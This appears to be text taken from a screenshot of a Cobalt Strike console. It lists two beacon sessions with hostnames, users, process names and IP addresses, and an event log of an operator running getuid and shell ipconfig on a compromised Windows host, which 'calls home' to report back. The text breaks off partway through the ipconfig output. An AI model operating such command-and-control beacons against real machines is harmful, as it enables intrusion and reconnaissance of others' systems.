 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last
172.20.10.2 169.254.191.246 7777 zhq ZHQ-PC 4444.exe 2740 x64 2s
61.242.133.89 172.20.10.2 7777 iqq77 SEVEN 7777.exe 19508 x64 5s
Event Log X Beacon 169.254.191.246@2740 X Beacon 172.20.10.2@19508 X
[08/23 14:45:43] [+] established link to parent beacon: 172.20.10.2
[08/23 14:48:35] beacon> getuid
[08/23 14:48:35] [*] Tasked beacon to get userid
[08/23 14:48:37] [+] host called home, sent: 8 bytes
[08/23 14:48:37] [*] You are zhq-PC\zhq
[08/23 14:49:00] beacon> shell ipconfig
[08/23 14:49:00] [*] Tasked beacon to run: ipconfig
[08/23 14:49:02] [+] host called home, sent: 39 bytes
[08/23 14:49:05] [+] received output:
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d034:6a56:eb69:bff6%18
自动配置 IPv4 地址 . . . . . . . : 169.254.191.246
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 vm1-host-only:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::54ce:d5b9:932c:56af%16
IPv4 地址 . . . . . . . . . . . . : 192.168.200.200
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Bluetooth 网络连接: